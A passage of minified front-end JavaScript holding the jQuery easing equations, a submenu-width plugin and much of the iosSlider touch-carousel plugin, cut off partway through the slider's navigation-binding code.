jQuery.extend(jQuery.easing,{def:"easeOutQuad",swing:function(a,b,c,d,f){return jQuery.easing[jQuery.easing.def](a,b,c,d,f)},easeInQuad:function(a,b,c,d,f){return d*(b/=f)*b+c},easeOutQuad:function(a,b,c,d,f){return-d*(b/=f)*(b-2)+c},easeInOutQuad:function(a,b,c,d,f){return 1>(b/=f/2)?d/2*b*b+c:-d/2*(--b*(b-2)-1)+c},easeInCubic:function(a,b,c,d,f){return d*(b/=f)*b*b+c},easeOutCubic:function(a,b,c,d,f){return d*((b=b/f-1)*b*b+1)+c},easeInOutCubic:function(a,b,c,d,f){return 1>(b/=f/2)?d/2*b*b*b+c:
d/2*((b-=2)*b*b+2)+c},easeInQuart:function(a,b,c,d,f){return d*(b/=f)*b*b*b+c},easeOutQuart:function(a,b,c,d,f){return-d*((b=b/f-1)*b*b*b-1)+c},easeInOutQuart:function(a,b,c,d,f){return 1>(b/=f/2)?d/2*b*b*b*b+c:-d/2*((b-=2)*b*b*b-2)+c},easeInQuint:function(a,b,c,d,f){return d*(b/=f)*b*b*b*b+c},easeOutQuint:function(a,b,c,d,f){return d*((b=b/f-1)*b*b*b*b+1)+c},easeInOutQuint:function(a,b,c,d,f){return 1>(b/=f/2)?d/2*b*b*b*b*b+c:d/2*((b-=2)*b*b*b*b+2)+c},easeInSine:function(a,b,c,d,f){return-d*Math.cos(b/
f*(Math.PI/2))+d+c},easeOutSine:function(a,b,c,d,f){return d*Math.sin(b/f*(Math.PI/2))+c},easeInOutSine:function(a,b,c,d,f){return-d/2*(Math.cos(Math.PI*b/f)-1)+c},easeInExpo:function(a,b,c,d,f){return 0==b?c:d*Math.pow(2,10*(b/f-1))+c},easeOutExpo:function(a,b,c,d,f){return b==f?c+d:d*(-Math.pow(2,-10*b/f)+1)+c},easeInOutExpo:function(a,b,c,d,f){return 0==b?c:b==f?c+d:1>(b/=f/2)?d/2*Math.pow(2,10*(b-1))+c:d/2*(-Math.pow(2,-10*--b)+2)+c},easeInCirc:function(a,b,c,d,f){return-d*(Math.sqrt(1-(b/=f)*
b)-1)+c},easeOutCirc:function(a,b,c,d,f){return d*Math.sqrt(1-(b=b/f-1)*b)+c},easeInOutCirc:function(a,b,c,d,f){return 1>(b/=f/2)?-d/2*(Math.sqrt(1-b*b)-1)+c:d/2*(Math.sqrt(1-(b-=2)*b)+1)+c},easeInElastic:function(a,b,c,d,f){a=1.70158;var e=0,k=d;if(0==b)return c;if(1==(b/=f))return c+d;e||(e=.3*f);k<Math.abs(d)?(k=d,a=e/4):a=e/(2*Math.PI)*Math.asin(d/k);return-(k*Math.pow(2,10*--b)*Math.sin(2*(b*f-a)*Math.PI/e))+c},easeOutElastic:function(a,b,c,d,f){a=1.70158;var e=0,k=d;if(0==b)return c;if(1==(b/=
f))return c+d;e||(e=.3*f);k<Math.abs(d)?(k=d,a=e/4):a=e/(2*Math.PI)*Math.asin(d/k);return k*Math.pow(2,-10*b)*Math.sin(2*(b*f-a)*Math.PI/e)+d+c},easeInOutElastic:function(a,b,c,d,f){a=1.70158;var e=0,k=d;if(0==b)return c;if(2==(b/=f/2))return c+d;e||(e=.3*f*1.5);k<Math.abs(d)?(k=d,a=e/4):a=e/(2*Math.PI)*Math.asin(d/k);return 1>b?-.5*k*Math.pow(2,10*--b)*Math.sin(2*(b*f-a)*Math.PI/e)+c:.5*k*Math.pow(2,-10*--b)*Math.sin(2*(b*f-a)*Math.PI/e)+d+c},easeInBack:function(a,b,c,d,f,e){void 0==e&&(e=1.70158);
return d*(b/=f)*b*((e+1)*b-e)+c},easeOutBack:function(a,b,c,d,f,e){void 0==e&&(e=1.70158);return d*((b=b/f-1)*b*((e+1)*b+e)+1)+c},easeInOutBack:function(a,b,c,d,f,e){void 0==e&&(e=1.70158);return 1>(b/=f/2)?d/2*b*b*(((e*=1.525)+1)*b-e)+c:d/2*((b-=2)*b*(((e*=1.525)+1)*b+e)+2)+c},easeInBounce:function(a,b,c,d,f){return d-jQuery.easing.easeOutBounce(a,f-b,0,d,f)+c},easeOutBounce:function(a,b,c,d,f){return(b/=f)<1/2.75?7.5625*d*b*b+c:b<2/2.75?d*(7.5625*(b-=1.5/2.75)*b+.75)+c:b<2.5/2.75?d*(7.5625*(b-=
2.25/2.75)*b+.9375)+c:d*(7.5625*(b-=2.625/2.75)*b+.984375)+c},easeInOutBounce:function(a,b,c,d,f){return b<f/2?.5*jQuery.easing.easeInBounce(a,2*b,0,d,f)+c:.5*jQuery.easing.easeOutBounce(a,2*b-f,0,d,f)+.5*d+c}});
(function(a){a.fn.supersubs=function(b){var c=a.extend({},a.fn.supersubs.defaults,b);return this.each(function(){var b=a(this),f=a.meta?a.extend({},c,b.data()):c;setTimeout(function(b){var c=b.find(".sub-menu").show(),d=a('<li id="menu-fontsize">&#8212;</li>').css({padding:0,position:"absolute",top:"-999em",width:"auto"}).appendTo(b)[0].clientWidth;a("#menu-fontsize").remove();c.each(function(b){b=a(this);var c=b.children(),e=c.children("a"),g=c.css("white-space","nowrap").css("float");b.add(c).add(e).css({"float":"none",
width:"auto"});e=b[0].clientWidth/d;e+=f.extraWidth;e>f.maxWidth?e=f.maxWidth:e<f.minWidth&&(e=f.minWidth);e+="em";f.applyMin?b.css("min-width",e):b.css("width",e);c.css({"float":g,width:"100%","white-space":"normal"}).each(function(){var b=a(this).children("ul"),c=void 0!==b.css("left")?"left":"right";b.css(c,"100%")});b.parent().hasClass("tdb-menu-item-inactive")&&b.parent().removeClass("tdb-menu-item-inactive")}).hide()},500,b)})};a.fn.supersubs.defaults={minWidth:9,maxWidth:25,extraWidth:0,applyMin:!1}})(jQuery);
(function(a){var b=0,c=0,d=0,f=0,e="ontouchstart"in window||0<navigator.msMaxTouchPoints,k="onorientationchange"in window,g=!1,n=!1,r=!1,C=!1,t=!1,E="pointer",x="pointer",Q=[],T=[],na=[],V=[],B=[],Z=[],F=[],u=[],A=[],aa=[],ia=[],m={showScrollbar:function(b,c){b.scrollbarHide&&a("."+c).css({opacity:b.scrollbarOpacity,filter:"alpha(opacity:"+100*b.scrollbarOpacity+")"})},hideScrollbar:function(a,b,c,d,f,e,g,k,n,r){if(a.scrollbar&&a.scrollbarHide)for(var h=c;h<c+25;h++)b[b.length]=m.hideScrollbarIntervalTimer(10*
h,d[c],(c+24-h)/24,f,e,g,k,n,r,a)},hideScrollbarInterval:function(b,c,d,e,g,l,k,n,r){f=-1*b/A[n]*(g-l-k-e);m.setSliderOffset("."+d,f);a("."+d).css({opacity:r.scrollbarOpacity*c,filter:"alpha(opacity:"+r.scrollbarOpacity*c*100+")"})},slowScrollHorizontalInterval:function(b,c,d,e,g,l,k,n,r,C,E,t,x,z,D,q,M,p,H){if(H.infiniteSlider){if(d<=-1*A[q]||d<=-1*aa[q]){var h=a(b).width();if(d<=-1*aa[q]){var G=-1*E[0];a(c).each(function(b){m.setSliderOffset(a(c)[b],G+M);b<t.length&&(t[b]=-1*G);G+=D[b]});d+=-1*
t[0];u[q]=-1*t[0]+M;A[q]=u[q]+h-l;F[q]=0}for(;d<=-1*A[q];){var w=0,L=m.getSliderOffset(a(c[0]),"x");a(c).each(function(a){m.getSliderOffset(this,"x")<L&&(L=m.getSliderOffset(this,"x"),w=a)});x=u[q]+h;m.setSliderOffset(a(c)[w],x);u[q]=-1*t[1]+M;A[q]=u[q]+h-l;t.splice(0,1);t.splice(t.length,0,-1*x+M);F[q]++}}if(d>=-1*u[q]||0<=d){h=a(b).width();if(0<d)for(G=-1*E[0],a(c).each(function(b){m.setSliderOffset(a(c)[b],G+M);b<t.length&&(t[b]=-1*G);G+=D[b]}),d-=-1*t[0],u[q]=-1*t[0]+M,A[q]=u[q]+h-l,F[q]=z;0<
-1*t[0]-h+M;){var v=0,X=m.getSliderOffset(a(c[0]),"x");a(c).each(function(a){m.getSliderOffset(this,"x")>X&&(X=m.getSliderOffset(this,"x"),v=a)});x=u[q]-D[v];m.setSliderOffset(a(c)[v],x);t.splice(0,0,-1*x+M);t.splice(t.length-1,1);u[q]=-1*t[0]+M;A[q]=u[q]+h-l;F[q]--;B[q]++}for(;d>-1*u[q];)v=0,X=m.getSliderOffset(a(c[0]),"x"),a(c).each(function(a){m.getSliderOffset(this,"x")>X&&(X=m.getSliderOffset(this,"x"),v=a)}),x=u[q]-D[v],m.setSliderOffset(a(c)[v],x),t.splice(0,0,-1*x+M),t.splice(t.length-1,1),
u[q]=-1*t[0]+M,A[q]=u[q]+h-l,F[q]--}}E=!1;l=m.calcActiveOffset(H,d,t,l,F[q],z,C,q);x=(l+F[q]+z)%z;H.infiniteSlider?x!=Z[q]&&(E=!0):l!=B[q]&&(E=!0);if(E&&(z=new m.args("change",H,b,a(b).children(":eq("+x+")"),x,p),a(b).parent().data("args",z),""!=H.onSlideChange))H.onSlideChange(z);B[q]=l;Z[q]=x;d=Math.floor(d);if(q!=a(b).parent().data("args").data.sliderNumber)return!0;m.setSliderOffset(b,d);H.scrollbar&&(f=Math.floor((-1*d-u[q]+M)/(A[q]-u[q]+M)*(k-n-g)),b=g-r,d>=-1*u[q]+M?(b=g-r- -1*f,m.setSliderOffset(a("."+
e),0)):(d<=-1*A[q]+1&&(b=k-n-r-f),m.setSliderOffset(a("."+e),f)),a("."+e).css({width:b+"px"}))},slowScrollHorizontal:function(b,c,d,f,e,g,k,n,r,t,C,E,x,z,D,q,M,p,H,J,P){var h=m.getSliderOffset(b,"x");g=[];var G=0,l=25/1024*n;frictionCoefficient=P.frictionCoefficient;elasticFrictionCoefficient=P.elasticFrictionCoefficient;snapFrictionCoefficient=P.snapFrictionCoefficient;e>P.snapVelocityThreshold&&P.snapToChildren&&!H?G=1:e<-1*P.snapVelocityThreshold&&P.snapToChildren&&!H&&(G=-1);e<-1*l?e=-1*l:e>l&&
(e=l);a(b)[0]!==a(p)[0]&&(G*=-1,e*=-2);p=F[D];if(P.infiniteSlider)var w=u[D],L=A[D];H=[];l=[];for(var v=0;v<x.length;v++)H[v]=x[v],v<c.length&&(l[v]=m.getSliderOffset(a(c[v]),"x"));for(;1<e||-1>e;){e*=frictionCoefficient;h+=e;(h>-1*u[D]||h<-1*A[D])&&!P.infiniteSlider&&(e*=elasticFrictionCoefficient,h+=e);if(P.infiniteSlider){if(h<=-1*L){L=a(b).width();var X=0,N=l[0];for(v=0;v<l.length;v++)l[v]<N&&(N=l[v],X=v);v=w+L;l[X]=v;w=-1*H[1]+J;L=w+L-n;H.splice(0,1);H.splice(H.length,0,-1*v+J);p++}if(h>=-1*
w){L=a(b).width();X=0;N=l[0];for(v=0;v<l.length;v++)l[v]>N&&(N=l[v],X=v);v=w-z[X];l[X]=v;H.splice(0,0,-1*v+J);H.splice(H.length-1,1);w=-1*H[0]+J;L=w+L-n;p--}}g[g.length]=h}l=!1;e=m.calcActiveOffset(P,h,H,n,p,M,B[D],D);w=(e+p+M)%M;P.snapToChildren&&(P.infiniteSlider?w!=Z[D]&&(l=!0):e!=B[D]&&(l=!0),0>G&&!l?(e++,e>=x.length&&!P.infiniteSlider&&(e=x.length-1)):0<G&&!l&&(e--,0>e&&!P.infiniteSlider&&(e=0)));if(P.snapToChildren||(h>-1*u[D]||h<-1*A[D])&&!P.infiniteSlider){(h>-1*u[D]||h<-1*A[D])&&!P.infiniteSlider?
g.splice(0,g.length):(g.splice(.1*g.length,g.length),h=0<g.length?g[g.length-1]:h);for(;h<H[e]-.5||h>H[e]+.5;)h=(h-H[e])*snapFrictionCoefficient+H[e],g[g.length]=h;g[g.length]=H[e]}G=1;0!=g.length%2&&(G=0);for(h=0;h<d.length;h++)clearTimeout(d[h]);p=(e+p+M)%M;w=0;for(h=G;h<g.length;h+=2)if(h==G||1<Math.abs(g[h]-w)||h>=g.length-2)w=g[h],d[d.length]=m.slowScrollHorizontalIntervalTimer(10*h,b,c,g[h],f,k,n,r,t,C,e,E,x,q,M,z,D,J,p,P);w=(e+F[D]+M)%M;""!=P.onSlideComplete&&1<g.length&&(d[d.length]=m.onSlideCompleteTimer(10*
(h+1),P,b,a(b).children(":eq("+w+")"),p,D));d[d.length]=m.updateBackfaceVisibilityTimer(10*(h+1),c,D,M,P);V[D]=d;m.hideScrollbar(P,d,h,g,f,k,n,t,C,D)},onSlideComplete:function(b,c,d,e,f){d=new m.args("complete",b,a(c),d,e,e);a(c).parent().data("args",d);if(""!=b.onSlideComplete)b.onSlideComplete(d)},getSliderOffset:function(b,c){c="x"==c?4:5;if(!g||n||r)b=parseInt(a(b).css("left"),10);else{for(var d=["-webkit-transform","-moz-transform","transform"],e,f=0;f<d.length;f++)if(void 0!=a(b).css(d[f])&&
0<a(b).css(d[f]).length){e=a(b).css(d[f]).split(",");break}b=void 0==e[c]?0:parseInt(e[c],10)}return b},setSliderOffset:function(b,c){c=parseInt(c,10);!g||n||r?a(b).css({left:c+"px"}):a(b).css({msTransform:"matrix(1,0,0,1,"+c+",0)",webkitTransform:"matrix(1,0,0,1,"+c+",0)",MozTransform:"matrix(1,0,0,1,"+c+",0)",transform:"matrix(1,0,0,1,"+c+",0)"})},setBrowserInfo:function(){null!=navigator.userAgent.match("WebKit")?(E="-webkit-grab",x="-webkit-grabbing"):null!=navigator.userAgent.match("Gecko")?
(t=!0,E="move",x="-moz-grabbing"):null!=navigator.userAgent.match("MSIE 7")?C=n=!0:null!=navigator.userAgent.match("MSIE 8")?C=r=!0:null!=navigator.userAgent.match("MSIE 9")&&(C=!0)},has3DTransform:function(){var b=!1,c=a("<div />").css({msTransform:"matrix(1,1,1,1,1,1)",webkitTransform:"matrix(1,1,1,1,1,1)",MozTransform:"matrix(1,1,1,1,1,1)",transform:"matrix(1,1,1,1,1,1)"});""==c.attr("style")?b=!1:t&&21<=parseInt(navigator.userAgent.split("/")[3],10)?b=!1:void 0!=c.attr("style")&&(b=!0);return b},
getSlideNumber:function(a,b,c){return(a-F[b]+c)%c},calcActiveOffset:function(a,b,c,d,e,f,g,k){e=!1;a=[];var h;b>c[0]&&(h=0);b<c[c.length-1]&&(h=f-1);for(f=0;f<c.length;f++)c[f]<=b&&c[f]>b-d&&(e||c[f]==b||(a[a.length]=c[f-1]),a[a.length]=c[f],e=!0);0==a.length&&(a[0]=c[c.length-1]);for(f=e=0;f<a.length;f++)g=Math.abs(b-a[f]),g<d&&(e=a[f],d=g);for(f=0;f<c.length;f++)e==c[f]&&(h=f);return h},changeSlide:function(b,c,d,e,f,g,k,n,r,t,C,E,x,z,u,q,A,p){m.autoSlidePause(z);for(var h=0;h<e.length;h++)clearTimeout(e[h]);
var G=Math.ceil(p.autoSlideTransTimer/10)+1,l=m.getSliderOffset(c,"x"),w=E[b];w-=l;var v=b-(B[z]+F[z]+q)%q;if(p.infiniteSlider){b=(b-F[z]+2*q)%q;h=!1;0==b&&2==q&&(b=q,E[b]=E[b-1]-a(d).eq(0).outerWidth(!0),h=!0);w=E[b];w-=l;var L=[E[b]-a(c).width(),E[b]+a(c).width()];h&&E.splice(E.length-1,1);for(h=0;h<L.length;h++)Math.abs(L[h]-l)<Math.abs(w)&&(w=L[h]-l)}0>w&&-1==v?w+=a(c).width():0<w&&1==v&&(w-=a(c).width());v=[];m.showScrollbar(p,f);for(h=0;h<=G;h++)L=h,L/=G,L--,L=l+w*(Math.pow(L,5)+1),v[v.length]=
L;G=(b+F[z]+q)%q;for(h=l=0;h<v.length;h++){if(0==h||1<Math.abs(v[h]-l)||h>=v.length-2)l=v[h],e[h]=m.slowScrollHorizontalIntervalTimer(10*(h+1),c,d,v[h],f,g,k,n,r,t,b,C,E,u,q,x,z,A,G,p);0==h&&""!=p.onSlideStart&&(w=(B[z]+F[z]+q)%q,p.onSlideStart(new m.args("start",p,c,a(c).children(":eq("+w+")"),w,b)))}l=!1;p.infiniteSlider?G!=Z[z]&&(l=!0):b!=B[z]&&(l=!0);l&&""!=p.onSlideComplete&&(e[e.length]=m.onSlideCompleteTimer(10*(h+1),p,c,a(c).children(":eq("+G+")"),G,z));V[z]=e;m.hideScrollbar(p,e,h,v,f,g,
k,r,t,z);m.autoSlide(c,d,e,f,g,k,n,r,t,C,E,x,z,u,q,A,p)},changeOffset:function(b,c,d,e,f,g,k,n,r,t,E,C,x,z,D,q,M,p){m.autoSlidePause(z);for(var h=0;h<e.length;h++)clearTimeout(e[h]);p.infiniteSlider||(b=b>-1*u[z]+M?-1*u[z]+M:b,b=b<-1*A[z]?-1*A[z]:b);var l=Math.ceil(p.autoSlideTransTimer/10)+1,G=m.getSliderOffset(c,"x");h=(m.calcActiveOffset(p,b,C,k,F,q,B[z],z)+F[z]+q)%q;var w=C.slice();if(p.snapToChildren&&!p.infiniteSlider)b=C[h];else if(p.infiniteSlider&&p.snapToChildren){for(;b>=w[0];)w.splice(0,
0,w[q-1]+a(c).width()),w.splice(q,1);for(;b<=w[q-1];)w.splice(q,0,w[0]-a(c).width()),w.splice(0,1);h=m.calcActiveOffset(p,b,w,k,F,q,B[z],z);b=w[h]}var v=b-G;b=[];m.showScrollbar(p,f);for(w=0;w<=l;w++){var L=w;L/=l;L--;L=G+v*(Math.pow(L,5)+1);b[b.length]=L}l=(h+F[z]+q)%q;for(w=G=0;w<b.length;w++){if(0==w||1<Math.abs(b[w]-G)||w>=b.length-2)G=b[w],e[w]=m.slowScrollHorizontalIntervalTimer(10*(w+1),c,d,b[w],f,g,k,n,r,t,h,E,C,D,q,x,z,M,l,p);0==w&&""!=p.onSlideStart&&(l=(B[z]+F[z]+q)%q,p.onSlideStart(new m.args("start",
p,c,a(c).children(":eq("+l+")"),l,h)))}G=!1;p.infiniteSlider?l!=Z[z]&&(G=!0):h!=B[z]&&(G=!0);G&&""!=p.onSlideComplete&&(e[e.length]=m.onSlideCompleteTimer(10*(w+1),p,c,a(c).children(":eq("+l+")"),l,z));V[z]=e;m.hideScrollbar(p,e,w,b,f,g,k,r,t,z);m.autoSlide(c,d,e,f,g,k,n,r,t,E,C,x,z,D,q,M,p)},autoSlide:function(a,b,c,d,e,f,g,k,n,r,t,E,C,x,u,q,A){if(!T[C].autoSlide)return!1;m.autoSlidePause(C);Q[C]=setTimeout(function(){!A.infiniteSlider&&B[C]>t.length-1&&(B[C]-=u);m.changeSlide(B[C]+F[C]+1,a,b,c,
d,e,f,g,k,n,r,t,E,C,x,u,q,A);m.autoSlide(a,b,c,d,e,f,g,k,n,r,t,E,C,x,u,q,A)},A.autoSlideTimer+A.autoSlideTransTimer)},autoSlidePause:function(a){clearTimeout(Q[a])},isUnselectable:function(b,c){return""!=c.unselectableSelector&&1==a(b).closest(c.unselectableSelector).length?!0:!1},slowScrollHorizontalIntervalTimer:function(a,b,c,d,e,f,g,k,n,r,C,t,E,x,u,q,A,p,B,F){return setTimeout(function(){m.slowScrollHorizontalInterval(b,c,d,e,f,g,k,n,r,C,t,E,x,u,q,A,p,B,F)},a)},onSlideCompleteTimer:function(a,
b,c,d,e,f){return setTimeout(function(){m.onSlideComplete(b,c,d,e,f)},a)},hideScrollbarIntervalTimer:function(a,b,c,d,e,f,g,k,n,r){return setTimeout(function(){m.hideScrollbarInterval(b,c,d,e,f,g,k,n,r)},a)},updateBackfaceVisibilityTimer:function(a,b,c,d,e){return setTimeout(function(){m.updateBackfaceVisibility(b,c,d,e)},a)},updateBackfaceVisibility:function(b,c,d,e){c=(B[c]+F[c]+d)%d;for(var h=[],f=0;f<2*e.hardwareAccelBuffer;f++){var g=m.mod(c+f-e.hardwareAccelBuffer,d);if("visible"==a(b).eq(g).css("-webkit-backface-visibility")){h[h.length]=
g;var k=m.mod(g+2*e.hardwareAccelBuffer,d),G=m.mod(g-2*e.hardwareAccelBuffer,d);a(b).eq(g).css("-webkit-backface-visibility","hidden");-1==h.indexOf(G)&&a(b).eq(G).css("-webkit-backface-visibility","");-1==h.indexOf(k)&&a(b).eq(k).css("-webkit-backface-visibility","")}}},mod:function(a,b){a%=b;return 0>a?a+b:a},args:function(b,c,d,e,f,g){this.prevSlideNumber=void 0==a(d).parent().data("args")?void 0:a(d).parent().data("args").prevSlideNumber;this.prevSlideObject=void 0==a(d).parent().data("args")?
void 0:a(d).parent().data("args").prevSlideObject;this.targetSlideNumber=g+1;this.targetSlideObject=a(d).children(":eq("+g+")");this.slideChanged=!1;"load"==b?this.targetSlideObject=this.targetSlideNumber=void 0:"start"==b?this.targetSlideObject=this.targetSlideNumber=void 0:"change"==b?(this.slideChanged=!0,this.prevSlideNumber=void 0==a(d).parent().data("args")?c.startAtSlide:a(d).parent().data("args").currentSlideNumber,this.prevSlideObject=a(d).children(":eq("+this.prevSlideNumber+")")):"complete"==
b&&(this.slideChanged=a(d).parent().data("args").slideChanged);this.settings=c;this.data=a(d).parent().data("iosslider");this.sliderObject=d;this.sliderContainerObject=a(d).parent();this.currentSlideObject=e;this.currentSlideNumber=f+1;this.currentSliderOffset=-1*m.getSliderOffset(d,"x")},preventDrag:function(a){a.preventDefault()},preventClick:function(a){a.stopImmediatePropagation();return!1},enableClick:function(){return!0}};m.setBrowserInfo();var ba={init:function(L,v){g=m.has3DTransform();var h=
a.extend(!0,{elasticPullResistance:.6,frictionCoefficient:.92,elasticFrictionCoefficient:.6,snapFrictionCoefficient:.92,snapToChildren:!1,snapSlideCenter:!1,startAtSlide:1,scrollbar:!1,scrollbarDrag:!1,scrollbarHide:!0,scrollbarPaging:!1,scrollbarLocation:"top",scrollbarContainer:"",scrollbarOpacity:.4,scrollbarHeight:"4px",scrollbarBorder:"0",scrollbarMargin:"5px",scrollbarBackground:"#000",scrollbarBorderRadius:"100px",scrollbarShadow:"0 0 0 #000",scrollbarElasticPullResistance:.9,desktopClickDrag:!1,
keyboardControls:!1,tabToAdvance:!1,responsiveSlideContainer:!0,responsiveSlides:!0,navSlideSelector:"",navPrevSelector:"",navNextSelector:"",autoSlideToggleSelector:"",autoSlide:!1,autoSlideTimer:5E3,autoSlideTransTimer:750,autoSlideHoverPause:!0,infiniteSlider:!1,snapVelocityThreshold:5,slideStartVelocityThreshold:0,horizontalSlideLockThreshold:5,verticalSlideLockThreshold:3,hardwareAccelBuffer:5,stageCSS:{position:"relative",top:"0",left:"0",overflow:"hidden",zIndex:1},unselectableSelector:"",
onSliderLoaded:"",onSliderUpdate:"",onSliderResize:"",onSlideStart:"",onSlideChange:"",onSlideComplete:""},L);void 0==v&&(v=this);return a(v).each(function(g){function G(){m.autoSlidePause(l);xa=a(K).find("a");Ca=a(K).find("[onclick]");ra=a(K).find("*");a(H).css("width","");a(H).css("height","");a(K).css("width","");I=a(K).children().not("script").get();ma=[];R=[];h.responsiveSlides&&a(I).css("width","100%");A[l]=0;y=[];q=a(H).parent().width();J=a(H).outerWidth(!0);h.responsiveSlideContainer&&(J=
a(H).outerWidth(!0)>q?q:a(H).width());a(H).css({position:h.stageCSS.position,top:h.stageCSS.top,left:h.stageCSS.left,overflow:h.stageCSS.overflow,zIndex:h.stageCSS.zIndex,webkitPerspective:1E3,webkitBackfaceVisibility:"hidden",msTouchAction:"pan-y",width:J});a(h.unselectableSelector).css({cursor:"default"});for(var b=0;b<I.length;b++){ma[b]=a(I[b]).width();R[b]=a(I[b]).outerWidth(!0);var c=R[b];h.responsiveSlides&&(R[b]>J?(c=J+-1*(R[b]-ma[b]),ma[b]=c,R[b]=J):c=ma[b],a(I[b]).css({width:c}));a(I[b]).css({overflow:"hidden",
position:"absolute"});y[b]=-1*A[l];A[l]=A[l]+c+(R[b]-ma[b])}h.snapSlideCenter&&(p=.5*(J-R[0]),h.responsiveSlides&&R[0]>J&&(p=0));aa[l]=2*A[l];for(b=0;b<I.length;b++)m.setSliderOffset(a(I[b]),-1*y[b]+A[l]+p),y[b]-=A[l];if(!h.infiniteSlider&&!h.snapSlideCenter){for(b=0;b<y.length&&!(y[b]<=-1*(2*A[l]-J));b++)Da=b;y.splice(Da+1,y.length);y[y.length]=-1*(2*A[l]-J)}for(b=0;b<y.length;b++)W[b]=y[b];va&&(T[l].startAtSlide=T[l].startAtSlide>y.length?y.length:T[l].startAtSlide,h.infiniteSlider?(T[l].startAtSlide=
(T[l].startAtSlide-1+O)%O,B[l]=T[l].startAtSlide):(T[l].startAtSlide=0>T[l].startAtSlide-1?y.length-1:T[l].startAtSlide,B[l]=T[l].startAtSlide-1),Z[l]=B[l]);u[l]=A[l]+p;a(K).css({position:"relative",cursor:E,webkitPerspective:"0",webkitBackfaceVisibility:"hidden",width:A[l]+"px"});ea=A[l];A[l]=2*A[l]-J+2*p;(fa=ea+p<J||0==J?!0:!1)&&a(K).css({cursor:"default"});M=a(H).parent().outerHeight(!0);P=a(H).height();h.responsiveSlideContainer&&(P=P>M?M:P);a(H).css({height:P});m.setSliderOffset(K,y[B[l]]);if(h.infiniteSlider&&
!fa){b=m.getSliderOffset(a(K),"x");for(c=(F[l]+O)%O*-1;0>c;){var d=0,e=m.getSliderOffset(a(I[0]),"x");a(I).each(function(a){m.getSliderOffset(this,"x")<e&&(e=m.getSliderOffset(this,"x"),d=a)});var f=u[l]+ea;m.setSliderOffset(a(I)[d],f);u[l]=-1*y[1]+p;A[l]=u[l]+ea-J;y.splice(0,1);y.splice(y.length,0,-1*f+p);c++}for(;0<-1*y[0]-ea+p&&h.snapSlideCenter&&va;){var g=0,k=m.getSliderOffset(a(I[0]),"x");a(I).each(function(a){m.getSliderOffset(this,"x")>k&&(k=m.getSliderOffset(this,"x"),g=a)});f=u[l]-R[g];
m.setSliderOffset(a(I)[g],f);y.splice(0,0,-1*f+p);y.splice(y.length-1,1);u[l]=-1*y[0]+p;A[l]=u[l]+ea-J;F[l]--;B[l]++}for(;b<=-1*A[l];)d=0,e=m.getSliderOffset(a(I[0]),"x"),a(I).each(function(a){m.getSliderOffset(this,"x")<e&&(e=m.getSliderOffset(this,"x"),d=a)}),f=u[l]+ea,m.setSliderOffset(a(I)[d],f),u[l]=-1*y[1]+p,A[l]=u[l]+ea-J,y.splice(0,1),y.splice(y.length,0,-1*f+p),F[l]++,B[l]--}m.setSliderOffset(K,y[B[l]]);m.updateBackfaceVisibility(I,l,O,h);h.desktopClickDrag||a(K).css({cursor:"default"});
h.scrollbar&&(a("."+Q).css({margin:h.scrollbarMargin,overflow:"hidden",display:"none"}),a("."+Q+" ."+N).css({border:h.scrollbarBorder}),S=parseInt(a("."+Q).css("marginLeft"))+parseInt(a("."+Q).css("marginRight")),U=parseInt(a("."+Q+" ."+N).css("borderLeftWidth"),10)+parseInt(a("."+Q+" ."+N).css("borderRightWidth"),10),z=""!=h.scrollbarContainer?a(h.scrollbarContainer).width():J,D=J/ea*(z-S),h.scrollbarHide||(wa=h.scrollbarOpacity),a("."+Q).css({position:"absolute",left:0,width:z-S+"px",margin:h.scrollbarMargin}),
"top"==h.scrollbarLocation?a("."+Q).css("top","0"):a("."+Q).css("bottom","0"),a("."+Q+" ."+N).css({borderRadius:h.scrollbarBorderRadius,background:h.scrollbarBackground,height:h.scrollbarHeight,width:D-U+"px",minWidth:h.scrollbarHeight,border:h.scrollbarBorder,webkitPerspective:1E3,webkitBackfaceVisibility:"hidden",position:"relative",opacity:wa,filter:"alpha(opacity:"+100*wa+")",boxShadow:h.scrollbarShadow}),m.setSliderOffset(a("."+Q+" ."+N),Math.floor((-1*y[B[l]]-u[l]+p)/(A[l]-u[l]+p)*(z-S-D))),
a("."+Q).css({display:"block"}),ca=a("."+Q+" ."+N),qa=a("."+Q));h.scrollbarDrag&&!fa&&a("."+Q+" ."+N).css({cursor:E});h.infiniteSlider&&(Y=(A[l]+J)/3);""!=h.navSlideSelector&&a(h.navSlideSelector).each(function(b){a(this).css({cursor:"pointer"});a(this).unbind(da).bind(da,function(c){"touchstart"==c.type?a(this).unbind("click.iosSliderEvent"):a(this).unbind("touchstart.iosSliderEvent");da=c.type+".iosSliderEvent";m.changeSlide(b,K,I,v,N,D,J,z,S,U,W,y,R,l,Y,O,p,h)})});""!=h.navPrevSelector&&(a(h.navPrevSelector).css({cursor:"pointer"}),
a(h.navPrevSelector).unbind(da).bind(da,function(b){"touchstart"==b.type?a(this).unbind("click.iosSliderEvent"):a(this).unbind("touchstart.iosSliderEvent");da=b.type+".iosSliderEvent";b=(B[l]+F[l]+O)%O;(0<b||h.infiniteSlider)&&m.changeSlide(b-1,K,I,v,N,D,J,z,S,U,W,y,R,l,Y,O,p,h)}));""!=h.navNextSelector&&(a(h.navNextSelector).css({cursor:"pointer"}),a(h.navNextSelector).unbind(da).bind(da,function(b){"touchstart"==b.type?a(this).unbind("click.iosSliderEvent"):a(this).unbind("touchstart.iosSliderEvent");
da=b.type+".iosSliderEvent";b=(B[l]+F[l]+O)%O;(b<y.length-1||h.infiniteSlider)&&m.changeSlide(b+1,K,I,v,N,D,J,z,S,U,W,y,R,l,Y,O,p,h)}));h.autoSlide&&!fa&&""!=h.autoSlideToggleSelector&&(a(h.autoSlideToggleSelector).css({cursor:"pointer"}),a(h.autoSlideToggleSelector).unbind(da).bind(da,function(b){"touchstart"==b.type?a(this).unbind("click.iosSliderEvent"):a(this).unbind("touchstart.iosSliderEvent");da=b.type+".iosSliderEvent";oa?(m.autoSlide(K,I,v,N,D,J,z,S,U,W,y,R,l,Y,O,p,h),oa=!1,a(h.autoSlideToggleSelector).removeClass("on")):
